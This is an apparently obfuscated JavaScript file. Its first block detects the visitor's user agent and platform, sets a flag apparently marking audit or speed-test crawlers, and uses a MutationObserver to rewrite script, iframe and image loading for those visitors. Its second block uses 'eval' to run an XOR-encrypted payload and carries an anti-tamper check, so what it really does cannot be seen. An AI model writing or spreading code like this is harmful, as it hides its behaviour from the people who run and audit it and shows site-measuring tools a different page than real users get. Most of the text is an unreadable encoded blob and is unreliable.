%5D%5B%0EYXZQVGBH%10%1B%18%08%17%13%03I%18%1D5%0B%00Y%10%02%0A%1B%0AAK@%04S%5B%5CXRS%5D%5DY%5B%5BZHY%03%1E;%01%0BRIS%1FYQ_YYQN@%13P%5BPZTJK%3E%17%08%03%0C%5CK@%13SZ_WWFCBZ%09%1A%0A%00%08K%08%00%18%0DOIS%08ZQXZ.LS%1FYQZ%5C%5EVJJ%18%141%02%0C%5C6%06%08%0A%08T6%18%0A%1B%08:%1C2%08%0F%00-TI%5B%07%5EQS@ZU%5EMYTVE_HQ@_%0EU@%5BQ%5C%5CJQ%1BA%5BQ%5BQFZ%01%02%0E%00%00S%0C%00%10%15KI%5B%10%5BQSGZD%5B%07%5DQS@YTBR%1C%149%1A%08%5CCX%00SSA%5CQ%5BE_%19R@X%20%5BAT%1A%14%08%0D%0A%08CR%06%0B%07%05%020)%0C%0F%0D%136I2%11%06%0A%00+%08%04%1A%06%0C%3CK%25%1D%02%00%0BF?K@%04W%5BX_VVU%5B%19ZX_PSYBZ%16%0A%1D%04%02%1BP%02%0A%1B%0AAK@%04S%5B%5B%5EQS%5D%5DVZX%5BHY%03%1E;%01%0BRIS%08ZQZX*LS%1FYQ%5B%5BYRJK%3E%17%08%03%0CJHK%09%13%0E%09%04Z%1E%0D%16%16=&%0C::%11%00%0F%085G%16%1B%16%00%02BS%12%03%11%15%0A%0AP%0B%0E%12%06PCW%5E__WN@%04S%5BX%5DRRYQ%12%3C%09%01%02%5EX%5B%0E%5DX_PQANQ%13Y_QRGBZ%3E0%0B%0F%00MCQ%13_Z%03%00%14ZTFX%20VQF%5CU%5D%5C%5DTJK%09%13%0E%09%04Z%1E%0D%16%1C%0D%1D%01%02%17%19%04%0FK%07%1D5%09%13CH%10%1A%0A%15%16%02%05ACI4%3CH+6H0CNJ8-@@@32%3C%1E7R&%1D%0AA8%129!%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05H%5EX%1EK,X,%1E%0DO%10?*+V%0E%1A%0F%00%04%02%0E%05@F%1A%11%15%1F%14%19%06OPR%0DP&R/%19%03M%25%07%25!U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01AQE%16Z,Q(%17%01%5E%3E%0F%0A#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCH%16Z,Q(%17%01%5E%1C7%08#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCCZ%1CP/V&%15%12E0%02%5D%25%5C%05%05%05%02%1F%01%00%0FKY%10%13%0E%1C%1A%13%0DPXS%16S(X$%06%09O&%0C_+%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKR%5B%15T&Z7%1D%03E%07#S)M%0D%14%05%0B%1B%08%0C%1ECH%10%1A%0A%15%16%02%05AXP%12Z$I,%17%09F&Y6:V%07%1E%06%0C%15%0A%1F%05IB%13%1D%04%17%05%19%0FK%5BV%1CX7R&%1D%0AA%0A*%05%20%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05H%5EU%1EK,X,%1E%0DO.%16%13*V%0E%1A%0F%00%04%02%0E%05@F%1A%11%15%1F%14%19%06OPS%0DP&R/%19%03M%17/%11%20U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01APE%16Z,Q(%17%01%5E%22%00%18#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCC%5D%1CP/V&%15%12E%02%12%03$%5C%05%05%05%02%1F%01%00%0FKY%10%13%0E%1C%1A%13%0DPXV%16S(X$%06%09O2%1B%09*%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKPX%15T&Z7%1D%03E)_%09(M%0D%14%05%0B%1B%08%0C%1ECH%10%1A%0A%15%16%02%05AX%5B%12Z$I,%17%09F.S,;V%07%1E%06%0C%15%0A%1F%05IB%13%1D%04%17%05%19%0FKZ%5C%1CX7R&%1D%0AA%02%22%22%20%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05H%5DQ%1EK,X,%1E%0DO%14(!*V%0E%1A%0F%00%04%02%0E%05@F%1A%11%15%1F%14%19%06ORW%0DP&R/%19%03M%25%1B)%20U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01AQF%16Z,Q(%17%01%5E%04/%11#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCG%16Z,Q(%17%01%5E:%0A(#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCB%5C%1CP/V&%15%12E%12%20%1F&%5C%05%05%05%02%1F%01%00%0FKY%10%13%0E%1C%1A%13%0DPYY%16S(X$%06%09O%04.%1D(%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKX%16S(X$%06%09O:%0B%1A(%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKSZ%15T&Z7%1D%03E%25X%0E*M%0D%14%05%0B%1B%08%0C%1ECH%10%1A%0A%15%16%02%05AZ%5D%12Z$I,%17%09F%08%17%0B9V%07%1E%06%0C%15%0A%1F%05IB%13%1D%04%17%05%19%0FKYX%1CX7R&%1D%0AA(Q%1A%22%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05H%5BQ%1EK,X,%1E%0DO&*\'(V%0E%1A%0F%00%04%02%0E%05@F%1A%11%15%1F%14%19%06OPQ%0DP&R/%19%03M%17%13.%22U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01ARH%16Z,Q(%17%01%5E%1C1)!R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCBR%1C%16A\")")}();var QsWjc=G9Gvb[G9Gvb.ivxsb(0)]();while(QsWjc<G9Gvb[G9Gvb.K46sb(1)]())switch(QsWjc){case (0x75bcd15-0O726746425):QsWjc=document[G9Gvb.aprtb(2)][G9Gvb.Wjmtb(3)][G9Gvb.ipWqb(4)](G9Gvb.COlrb(5))&&(window[G9Gvb.uEbrb(6)][G9Gvb.WdLrb(7)][G9Gvb.ipWqb(4)](G9Gvb.ivxsb(8))||window[G9Gvb.uEbrb(6)][G9Gvb.WdLrb(7)][G9Gvb.ipWqb(4)](G9Gvb.K46sb(9)))?G9Gvb[G9Gvb.aprtb(10)]():G9Gvb[G9Gvb.K46sb(1)]();break;case (0O57060516-0xbc614d):QsWjc=G9Gvb[G9Gvb.K46sb(1)]();{var koNjc=[],MpQjc=[];function MJDkc(oLGkc,IGxkc){let kIAkc;return (...EDrkc)=>{clearTimeout(kIAkc),kIAkc=setTimeout(()=>oLGkc[G9Gvb.Wjmtb(11)](this,EDrkc),b)}}window[G9Gvb.ipWqb(12)]=G9Gvb.COlrb(13)+(window[G9Gvb.uEbrb(14)]||G9Gvb.WdLrb(15))+G9Gvb.ivxsb(16);window[G9Gvb.K46sb(17)]=G9Gvb.aprtb(18)+(window[G9Gvb.uEbrb(14)]||G9Gvb.WdLrb(15))+G9Gvb.Wjmtb(19);try{var gFukc=navigator[window[G9Gvb.ipWqb(12)]],AAlkc=navigator[window[G9Gvb.K46sb(17)]];window[G9Gvb.ipWqb(20)]=(AAlkc[G9Gvb.COlrb(21)](G9Gvb.uEbrb(22))>-(0O57060516-0xbc614d)&&gFukc[G9Gvb.COlrb(21)](G9Gvb.WdLrb(23))<(0x75bcd15-0O726746425))||gFukc[G9Gvb.COlrb(21)](G9Gvb.ivxsb(24))>-(0O57060516-0xbc614d)||gFukc[G9Gvb.COlrb(21)](G9Gvb.K46sb(25))>-(0O57060516-0xbc614d),window[G9Gvb.ipWqb(12)]=G9Gvb.aprtb(26),cWblc=null}catch(cCokc){window[G9Gvb.ipWqb(20)]=!(0O57060516-0xbc614d);var cWblc=null;window[G9Gvb.ipWqb(12)]=G9Gvb.aprtb(26)}window[G9Gvb.ipWqb(20)]=__isPSA;var EXelc=G9Gvb[G9Gvb.ivxsb(0)]();while(EXelc<G9Gvb[G9Gvb.K46sb(1)]())switch(EXelc){case (0x75bcd15-0O726746425):EXelc=__isPSA?G9Gvb[G9Gvb.aprtb(10)]():G9Gvb[G9Gvb.Wjmtb(27)]();break;case (0O57060516-0xbc614d):EXelc=G9Gvb[G9Gvb.K46sb(1)]();var YSVkc=new MutationObserver(wRSkc=>{wRSkc[G9Gvb.ipWqb(28)](({[G9Gvb.COlrb(29)]:QMJkc})=>{QMJkc[G9Gvb.ipWqb(28)](sOMkc=>{(0O57060516-0xbc614d)===sOMkc[G9Gvb.uEbrb(30)]&&G9Gvb.WdLrb(31)===sOMkc[G9Gvb.ivxsb(32)]&&(sOMkc[G9Gvb.K46sb(33)](G9Gvb.aprtb(34),G9Gvb.Wjmtb(35)),sOMkc[G9Gvb.K46sb(33)](G9Gvb.ipWqb(36),sOMkc[G9Gvb.Wjmtb(3)]),sOMkc[G9Gvb.COlrb(37)](G9Gvb.Wjmtb(3))),(0O57060516-0xbc614d)===sOMkc[G9Gvb.uEbrb(30)]&&G9Gvb.uEbrb(38)===sOMkc[G9Gvb.ivxsb(32)]&&++AUYkc>UPPkc&&sOMkc[G9Gvb.K46sb(33)](G9Gvb.aprtb(34),G9Gvb.Wjmtb(35)),(0O57060516-0xbc614d)===sOMkc[G9Gvb.uEbrb(30)]&&G9Gvb.WdLrb(39)===sOMkc[G9Gvb.ivxsb(32)]&&koNjc[G9Gvb.ivxsb(40)]&&koNjc[G9Gvb.ipWqb(28)](siAlc=>{sOMkc[G9Gvb.K46sb(41)][G9Gvb.ipWqb(4)](siAlc)&&(sOMkc[G9Gvb.K46sb(33)](G9Gvb.aprtb(42),sOMkc[G9Gvb.K46sb(41)]),sOMkc[G9Gvb.COlrb(37)](G9Gvb.K46sb(41)))}),(0O57060516-0xbc614d)===sOMkc[G9Gvb.uEbrb(30)]&&G9Gvb.Wjmtb(43)===sOMkc[G9Gvb.ivxsb(32)]&&(sOMkc[G9Gvb.K46sb(33)](G9Gvb.ipWqb(36),sOMkc[G9Gvb.Wjmtb(3)]),sOMkc[G9Gvb.COlrb(37)](G9Gvb.Wjmtb(3)),sOMkc[G9Gvb.ipWqb(44)]=G9Gvb.COlrb(45))})})}),AUYkc=(0x75bcd15-0O726746425),UPPkc=20;break;case (15658734^0O73567354):EXelc=G9Gvb[G9Gvb.K46sb(1)]();var YSVkc=new MutationObserver(UjDlc=>{UjDlc[G9Gvb.ipWqb(28)](({[G9Gvb.COlrb(29)]:ofulc})=>{ofulc[G9Gvb.ipWqb(28)](Qgxlc=>{(0O57060516-0xbc614d)===Qgxlc[G9Gvb.uEbrb(30)]&&G9Gvb.uEbrb(46)===Qgxlc[G9Gvb.ivxsb(32)]&&(Qgxlc[G9Gvb.K46sb(33)](G9Gvb.aprtb(34),G9Gvb.Wjmtb(35)),Qgxlc[G9Gvb.K46sb(33)](G9Gvb.ipWqb(36),Qgxlc[G9Gvb.Wjmtb(3)]),Qgxlc[G9Gvb.COlrb(37)](G9Gvb.Wjmtb(3))),(0O57060516-0xbc614d)===Qgxlc[G9Gvb.uEbrb(30)]&&G9Gvb.WdLrb(47)===Qgxlc[G9Gvb.ivxsb(32)]&&++AUYkc>UPPkc&&Qgxlc[G9Gvb.K46sb(33)](G9Gvb.aprtb(34),G9Gvb.Wjmtb(35)),(0O57060516-0xbc614d)===Qgxlc[G9Gvb.uEbrb(30)]&&G9Gvb.ivxsb(48)===Qgxlc[G9Gvb.ivxsb(32)]&&koNjc[G9Gvb.ivxsb(40)]&&koNjc[G9Gvb.ipWqb(28)](kcolc=>{Qgxlc[G9Gvb.K46sb(41)][G9Gvb.ipWqb(4)](kcolc)&&(Qgxlc[G9Gvb.K46sb(33)](G9Gvb.aprtb(42),Qgxlc[G9Gvb.K46sb(41)]),Qgxlc[G9Gvb.COlrb(37)](G9Gvb.K46sb(41)))}),(0O57060516-0xbc614d)===Qgxlc[G9Gvb.uEbrb(30)]&&G9Gvb.K46sb(49)===Qgxlc[G9Gvb.ivxsb(32)]&&(MpQjc[G9Gvb.ivxsb(40)]&&MpQjc[G9Gvb.ipWqb(28)](Mdrlc=>{Qgxlc[G9Gvb.Wjmtb(3)][G9Gvb.ipWqb(4)](Mdrlc)&&(Qgxlc[G9Gvb.K46sb(33)](G9Gvb.ipWqb(36),Qgxlc[G9Gvb.Wjmtb(3)]),Qgxlc[G9Gvb.COlrb(37)](G9Gvb.Wjmtb(3)))}),Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(4)](G9Gvb.Wjmtb(51))&&(Qgxlc[G9Gvb.aprtb(50)]=Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(52)](G9Gvb.COlrb(53),G9Gvb.uEbrb(54))[G9Gvb.WdLrb(55)](G9Gvb.ivxsb(56),G9Gvb.K46sb(57))),(Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(4)](G9Gvb.aprtb(58))||Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(4)](G9Gvb.Wjmtb(59)))&&(Qgxlc[G9Gvb.aprtb(50)]=Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(52)](G9Gvb.ipWqb(60),G9Gvb.COlrb(61))))})})}),AUYkc=(0x75bcd15-0O726746425),UPPkc=20;break;}YSVkc[G9Gvb.uEbrb(62)](document[G9Gvb.WdLrb(63)],{[G9Gvb.ivxsb(64)]:!(0x75bcd15-0O726746425),[G9Gvb.K46sb(65)]:!(0x75bcd15-0O726746425)})}break;}

let d96k;!function(){const Q2OF=Array.prototype.slice.call(arguments);return eval("(function A2iu(jiqm){const DFim=T19m(jiqm,baNm(A2iu.toString()));try{let fdlm=eval(DFim);return fdlm.apply(null,Q2OF);}catch(ffSm){var HMUm=(0o202640-66960);while(HMUm<(0o400126%65560))switch(HMUm){case (0x3003D%0o200017):HMUm=ffSm instanceof SyntaxError?(0o400123%0x10021):(0o400130%0x10019);break;case (0o200776-0x101ED):HMUm=(0o400144%65567);{console.log(\'Error: the code has been tampered!\');return}break;}throw ffSm;}function baNm(DHPm){let X4Hm=923716014;var zCKm=(0o400115%65562);{let TZCm;while(zCKm<(0x105A0-0o202574)){switch(zCKm){case (0o600117%0x10014):zCKm=(69736-0o210105);{X4Hm^=(DHPm.charCodeAt(TZCm)*(15658734^0O73567354)+DHPm.charCodeAt(TZCm>>>(0x4A5D0CE&0O320423424)))^735779941;}break;case (0o206654-69001):zCKm=(131122%0o200022);TZCm++;break;case (262258%0o200031):zCKm=TZCm<DHPm.length?(0o400121%0x1001F):(68056-0o204664);break;case (0o1000171%0x10018):zCKm=(0o201724-0x103C6);TZCm=(0x75bcd15-0O726746425);break;}}}let vxFm=\"\";var vzcn=(65876-0o200503);{let X6en;while(vzcn<(0o600137%0x10013)){switch(vzcn){case (0o600156%65567):vzcn=(0x2003F%0o200025);X6en=(0x21786%3);break;case (0o200644-0x1018F):vzcn=X6en<(0O347010110&0x463A71D)?(65906-0o200515):(0o400122%0x10016);break;case (131193%0o200052):vzcn=(0o203030-0x105FE);{const ru7m=X4Hm%(0o203460-67353);X4Hm=Math.floor(X4Hm/(0x30077%0o200040));vxFm+=ru7m>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(ru7m-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+ru7m);}break;case (0o600120%0x10012):vzcn=(0o200322-65725);X6en++;break;}}}return vxFm;}function T19m(np2m,PW4m){np2m=decodeURI(np2m);let jkXm=(0x75bcd15-0O726746425);let LRZm=\"\";var nhUk=(0o206262-0x10C99);{let POWk;while(nhUk<(0x110E0-0o210274)){switch(nhUk){case (0o200276-0x100AB):nhUk=(0o201274-66201);{LRZm+=String.fromCharCode(np2m.charCodeAt(POWk)^PW4m.charCodeAt(jkXm));jkXm++;var jcPk=(0o201212-0x1027D);while(jcPk<(0x300AC%0o200057))switch(jcPk){case (0o400103%65563):jcPk=jkXm>=PW4m.length?(67426-0o203507):(0o600243%65580);break;case (262295%0o200037):jcPk=(0o1000333%65583);{jkXm=(0x75bcd15-0O726746425);}break;}}break;case (0o400076%0x10018):nhUk=POWk<np2m.length?(196720%0o200037):(262320%0o200043);break;case (262245%0o200023):nhUk=(65676-0o200176);POWk=(0x75bcd15-0O726746425);break;case (0o400145%65569):nhUk=(0x30065%0o200035);POWk++;break;}}}return LRZm;}})(\"%5B%09%07%1A%0F%12%0E%0E%1DG%5B%0F%0A%13%09%02%07%06%1D%1AL3?%190G%5B%0F%1E%03%13%14%01%01R%5CGN%3CJ(4S_7;L@X4/)G=L:.2/)G=:H(D))1OLIXD)_7;::X4/)E%1B%01%14%1D%0C%06%1D%03%08G%16).1%5CE%1D%15%04%07%1A%00%1ALN%00;1.Z%5DE=%04%22:%15Z%5D1NN%1C%15%1A%1C%17%18%0F%08%0FS%18%06%1B(NN%1A%01%0A%06%01%1E%08G4%15:%07%5CEM%10\'=-Z%5DG%11%0F9%06G%5B_%0B%0E%3E%12%5BFY%03*(%25IZD%19%1F%09%12OHX*%3E%1C%1FNN%1C%17VD%1FQ%1D%1AZ%15%1A%1C%17%18%0F%08%0FS6%07%06(NN%1A%01%0A%06%01%1E%08G%20*+%05%5CEM%00;1.Z%5DG%11!/1G%5B_%1F)%00%20%5BFY%03%08+%1EIZD3%17%3C%15OHX*:#%1ANNJ%108%045DOL%06)-3%5CEM&%02#%1CZ%5DG%11!/1G%5B_=%015%20%5BFY1%20%0E%14IZ%12%14%01%02%05%13%08%1C%01R%07%1D%0F#IZ%14%00%11%18%13%15%0FS:&%01%1BNNJ%045;%07DOL%02%1E%08%04%5CEM%0C%0A%16%1BZ%5D%11%00%12%0F%10%1B%1B%1B%02F2%13%1F+Z%5D%17%14%02%15%06%1D%1CTK:%12QCZGS%11%00%12%0F%10%1B%1B%1B%02F%08%0F%10+Z%5D%17%14%02%15%06%1D%1CTDN29%0B,Z%5DELO%0A%3E%09%05%5CEONJ%5BDS_7;LIXD)_7;::X4/)EO%1A%07%06%01%11%00%05%09%09A%22%00%140D%0D%0C60F%09%06%09%12%12%13%1DO#9%08\'%3C%0A%1881)W%1B%01%14%1D%0C%06%1D%03%08G,%1F51%5CE%1D%15%04%07%1A%00%1ALN%0C%0A%16%1BZ%5DE=%04%22:%15Z%5D1NN%1C%15%1A%1C%17%18%0F%08%0FS%2249(NN%1A%01%0A%06%01%1E%08G$?%07%01%5CEM%10%09+%1AZ%5DG?%12%1B%07G%5B_%0B%3C%25%20%5BFY-;\'%10IZD78%04%15OHX%08%1A-%1FNN%1C%17VD%1FB$ZI%1D%1A%1E%18Q%5B%12%0F%17%0A%14%1D%02%03%03HH%09%07%1A%0F%12%0E%0E%1DO%1D%3C%3C%22OH%08%1D%17%00%19%14%09A%5B%18%1A,%19NNH(%0C1=%16NN%3C%5BF%0F%12%19%08%04%15%1A%00%1CT%25%25%20%25%5BF%09%06%09%12%12%13%1DOZ55%22%10IZF)%17//%1DIZ2Z%5D%11%00%12%0F%10%1B%1B%1B%02F%0C$9+Z%5D%17%14%02%15%06%1D%1CT%03*%06%20%5BFY1%1E%0B%25IZD%05%10!%1FOHX%08%1A-%1FNNJ6\'%25%02DO%1A%07%06%01%11%00%05%09%09A6%1530DO%1C%13%16%1B%07%06%02FOJ%5B4Y/7GL:.DS_7;:J(D))1;:J(2%5B/G=:%3CZEZ_7=L:(DS/1MFJ(2/_7M%3C%3C.2Y/1;%3CJ(2//G=:%3C.FY%5CGGL:.DZ_G=L:.2)_7;:HZ%12%14%01%02%05%13%08%1C%01R%13.%22#IZ%14%00%11%18%13%15%0FSGY/7M%3C:X4/)G=L:.2/_7;::X4/)7M%3C%3C.2%5B_DNL@X4/_MM%3C%3CZEZ%25-#%25IZF%5B%09%0A%13%09%02%07%06%1D%1AL\'%10%147G%5B%0F%1E%03%13%14%01%01R%5CDNL@X4/%5DCNLI(D)/MM%3C%3CXNY/1;L:X4/)1;L:.F)_7=L:(D))1M%3CJ(2/)G=:%3C(D))1=L@X4/)1;NHX4/%5D7MFJ(2/%09%0A%13%09%02%07%06%1D%1AL%05%1E%197G%5B%0F%1E%03%13%14%01%01R%5CGGL:.DZ_G=L:.2)_7;:HZDZ_G=L:.2)_7;:J%5BDY/G=:%3C(D))1OJJRD))E%1B%11%00%01O7,%15\'Z:%5B_=EXRQTD%5BFC2V%1FPJ%5CG2%5EVNM%5B%5DDF%5EWVDC%00@D%5CVVWZCZD%03PWQB%5CDQ%5C%1EVQC%5E0%5D@NQVA%5CDY%5C%09UQ@%5D@GE;%5C%07%06%01%11%00%05%09%09A%14505DO%1C%13%16%1B%07%06%02FO%15%0A%1F%17%1B%0AFO:.D))EO%3CJRD))GGL:.2%0F%12%19%08%04%15%1A%00%1CT-3%14%20%5BF%09%06%09%12%12%13%1DOZ%5CGGL:.DZ_G=L:.2)_7;:HZEZ5%03%01%25IZF%5B_DMFJ(2%5B%09%0A%13%09%02%07%06%1D%1AL%050%172G%5B%0F%1E%03%13%14%01%01R%5CDM%3C@(2/%5DG=:H(DS_7;:%1C%15%1A%1C%17%18%0F%08%0FS%18%20%19-NN%1A%01%0A%06%01%1E%08GI%14%07+%07DON:%10,;%0EDO:IZ%12%14%01%02%05%13%08%1C%01R-?%16&IZ%14%00%11%18%13%15%0FSGZ%17%15%1E#IZFX%5C%25%0F%05%15%5BF%5B%5DGNL:(D)/MM%3C%3CXNY/1;L:X4/)1M%3C%3C.4Y/1;%3CJRD))1;N%1C%15%1A%1C%17%18%0F%08%0FS%1C=%13-NN%1A%01%0A%06%01%1E%08GI%10%1E%00%06DON:&%19%05%0EDO:I%14%03%10%0EDON%1C%05%0E%00T96%0D%20N4ZD%03TRVC%5BFYT_TXFF%5E%5C%5C%09SQB%5C@CIV%1FPC_71EJOP@%5EJC_CW%0EA_B@%5EVNM%5B_%0AFUURUJ%5B%13Q%5BOKIC%17@DXSVQCVWME;%5C%07%06%01%11%00%05%09%09A&%05*5DO%1C%13%16%1B%07%06%02FO0%14=3%5CEO%3C%020&%08%5CE;OH%0E%09%07%1A%0F%12%0E%0E%1DO%05%18%0D$OH%08%1D%17%00%19%14%09A%5BHU/=%15%16%1B%5BF/%5CEO%3C(%06%1C0%5CE;%1A%07%06%01%11%00%05%09%09A%22%08%205DO%1C%13%16%1B%07%06%02FO:.4))1M%3C%3CZ4Y_7ML:(2//G=:%3C.4Y/1;:%1C%15%1A%1C%17%18%0F%08%0FS%1C%1B!-NN%1A%01%0A%06%01%1E%08GIXD)_7;::X4/)EMOI%10%16%0A0DONK%5B.\'%07-NNHZ%12%14%01%02%05%13%08%1C%01R9%08*&IZ%14%00%11%18%13%15%0FSG#5)$OHZD))%11%00%12%0F%10%1B%1B%1B%02F%08%07%3C.Z%5D%17%14%02%15%06%1D%1CT5%13%1D%15%5BFY%25%0B4&IZD7$%07%1FOHX*:#%1ANN%1C%15%1A%1C%17%18%0F%08%0FS&%132-NN%1A%01%0A%06%01%1E%08G%065%20%08%5CEM2)%25%17Z%5DG#+%09%00G%5B_%1B%0E?%14%5BFY-%19%1C%13IZD%05&%01\'OHX6%07%0E%18NNJ%04)%3C6DOL%06)-3%5CEM%046%05.Z%5DG%01%25-%07G%5B_)*%0F%12%5BF%0F%10UP%0CO:%0639Q%00%12%0F%10%1B%1B%1B%02NN%1A%01%0A%06%01%1E%08GIC%17@E%5B%5EQD@F%0FO%0A%13%09%02%07%06%1D%1AL%0D%04(2G%5B%0F%1E%03%13%14%01%01R%5CG=%3CJ(4Y/1;L:X4/)1M%3C%3C.4Y/1;%3CJRD))1;NJ%5BGY%5C7M%3C:RD))GGL:.2Y/G=:%3C.2Y/1O%3CJ(4Y/7M%3C%3C.D)_7;:%3CX4/)7M%3C%3C.4YUG=:%3C.2%5B%5ED%0D*%07%04G%5B%5DE%1B%01%14%1D%0C%06%1D%03%08G%0A%04%190%5CE%1D%15%04%07%1A%00%1ALNLI(D)/MM%3C%3CXNY/1;L:X4/)1;L:.F)_7=L:(D))1M%3CJ(2/)G=:%3C(D))1=L@X4/)1;NJ%5B%18%06%03%18NNH%0E%09%07%1A%0F%12%0E%0E%1DO?%0C%15$OH%08%1D%17%00%19%14%09A6%1D%1F6DOL%16%1B7%07%5CEM%22%07%25%1CZ%5DG%11%0F9%06G%5B_%1B%20)#%5BFY%17%01%01%11IZD%05%1C4%13OH%0E%09%07%1A%0F%12%0E%0E%1DO%15%00%1C$OH%08**%0D-=%04.%1B%16Z%5D1%5B%03XE%04I14%1F&:2&&6DO:%5C6+%3E%0E7%15%202%0BG%5B)D#?%182FI!%3C%0C&%5C67%0B57N2%0F%1A%17Z%5DEMO%12%02%066%5CEO:IZT\'$%06\'%3CI%00%06%11%06DONJ%5B6%1B%15%1ANNH.R))W%1B%01%14%1D%0C%06%1D%03%08G(%06%1C0%5CE%1D%15%04%07%1A%00%1ALN%04%18%0B+Z%5DEMOI2%00%156DONK%5B%04?%12%1BNNHZ%12%14%01%02%05%13%08%1C%01R%17%1D%0C%25IZ%14%00%11%18%13%15%0FSGY%5C7M%3C:RD))GGL:.2Y/G=:%3C.2Y/1O%3CJ(4Y/7M%3C%3C.D)_7;:%3CX4/)7M%3C%3C.4YUG=:%3C.2%5B_DN%04%18%0B+Z%5DELO%0A%10&3%5CEON%1C%15%1A%1C%17%18%0F%08%0FS*%00%19.NN%1A%01%0A%06%01%1E%08GI(2)/1;L:.F)_7;:%1C%17VD%1FB/%0CV%3ER%14%01%02%05%13%08%1C%01Z%5D%17%14%02%15%06%1D%1CTDV(TD_DDYWQLC%17%10%17ZWS%05Z%12I%12%19%08%04%15%1A%00%1CT5%0B%03#%5BF%09%06%09%12%12%13%1DO?%18%04%12OHX:%18,-NNJ%3E%03%1A%00DOL%0A%18%0A%06%5CE%1B%01%14%1D%0C%06%1D%03%08G%20%1C%080%5CE%1D%15%04%07%1A%00%1ALNLI(D)/MM%3C%3CXNY/1;L:X4/)1;L:.F)_7;:HYGY/7M%3C:XN))GGL:.2Y/G=:%3C.D))1=L:.2)_7;:%3CZDZ_G=L:.2)_7;:J%5BDY/G=:%3C(D))1ON%1C%15%1A%1C%17%18%0F%08%0FS.;%20.NN%1A%01%0A%06%01%1E%08G%0E%195%05%5CEM%22%1B:%1BZ%5DG?%12%1B%07G%5B_%07%0D%02%15%5BFY!8%13%10IZD%05.%25%15OHX%0C%1F%13%1ANNJ%18%04%17%00DO%1A%07%06%01%11%00%05%09%09A%10$%256DO%1C%13%16%1B%07%06%02FOFT4#%07%1D%1COH.G%5B%5D73%05+%0AG%5B)%11%00%12%0F%10%1B%1B%1B%02F%10\'=-Z%5D%17%14%02%15%06%1D%1CTD%12%1E%11%16%00%14T7;N:X4/)%11%00%12%0F%10%1B%1B%1B%02F%3E&%22-Z%5D%17%14%02%15%06%1D%1CT92%12%16%5BFY-;\'%10IZD%156%20%12OHX*:#%1ANN%1C%17VD%1FB%0D4X%3ER%14%01%02%05%13%08%1C%01Z%5D%17%14%02%15%06%1D%1CTDWRWFWEGX8W.D%5CGB%5BURUZ%12I%12%19%08%04%15%1A%00%1CT%1F%25/#%5B:6?.O%1C%13%16%1B%07%06%02F6,%17.)!(-%25%3CH%12%14%01%02%05%13%08%1C%01R%1B%16$%25IZ%14%00%11%18%13%15%0FSG+%01%16%12OHZ4%117%25%1COH.G%5B%09%0A%13%09%02%07%06%1D%1AL7&$1G%5B%0F%1E%03%13%14%01%01R%5CG=%3CJ(4Y/1;L:X4/)1M%3C%3C.4Y/1;%3CJ(2/)EMOI2%00%156DONK%5BD))GGL:.DZ_G=L:.2)_7;L:.2%5B%5DE%1B%01%14%1D%0C%06%1D%03%08G%12%12(%0B%5CE%1D%15%04%07%1A%00%1AL%01%13%19%01G%5B_9%224%13%5BFY%036/%14IZD%19%1F%09%12OH%0E%09%07%1A%0F%12%0E%0E%1DO\'%16&%1FOH%08%1D%17%00%19%14%09A%5BDZ/G=%3C@X4/_MM%3C%3C.D)_7;:%3C.D))E=L:(D)/G=:%3CX4Y/1;:J(2//G=:%3C(DS_7;:%3C.FY%5C%25%13%14#%5BF%5B%09%0A%13%09%02%07%06%1D%1AL%09?%1B%0AG#-/%1FK%0A&%1B%0B%5D%17%0A%02%15S%22$%03%15%5BJJRD))W%10%06%13S%08%20%1A%15%5BOP@%5ECG_CW%0EA_BD%5EQNZ%08%03%17%00L/4%10%0AT%05%1C%05%0A%02I%14=%1C%0DPNW%0EE_BE%5BPBQ%0B%5EBD%5D%22NH%08%1C%05%1D%18%05%0FI%14=%1C%0DE%1D%04%00%00%0AR%5C%5C%09UQAXA@APPQA%5E%5BN%0B4%09%18NGCG%5DWWSV_%1DF%5CVWPAFI=?%17%1E%5CX4/O%0E%14%02%00%18T%11%15%1F%03GIC%17CD-#QLC%00@DYUWVZU%15&%02%1FZIC%00@D%5CUVQ%5E_%0AE%5CV%25$ZT;\'%1D%1FLJH%0D%00%11%0D%0D%5C%02%12%1C%17TDTQSA%5EFQ%5C%09UQC_CAE%5C%003%1D%16O%5C%5C%09QQC%5DCGIPRTD%5D%5BO%17%10%06%13S&%1F%11%16%5BOQ%1C%5BBD%5DTQDEZGBXO%5C%16%1B%06%1E%11D/%0A%04%09SZD%14WWU7W_D%03TWSAXC%5DE%15%10%08%07%0C%1A%5C%25%0B%02%1BZ%14%11%15%1F%03GIC%00@DYTVU%5EYJF%5CPN%5B:%02%17%0EQ7%3E%22%0A4;\'%1D%1F:%5CNR%19!%18%1F%3CJX4Y/1;%3CJ(2/YGGL:.2M%5C%5C%09UQCXFDAV%1FPC%5E6@E%5COQ%1C%5DBBYTULC%17CD(UTHH%0D%00%11%0D%0D%5C%02%12%1C%17TDV%1FSC_AFIV%08SC_BF_O%5D(%1E%0A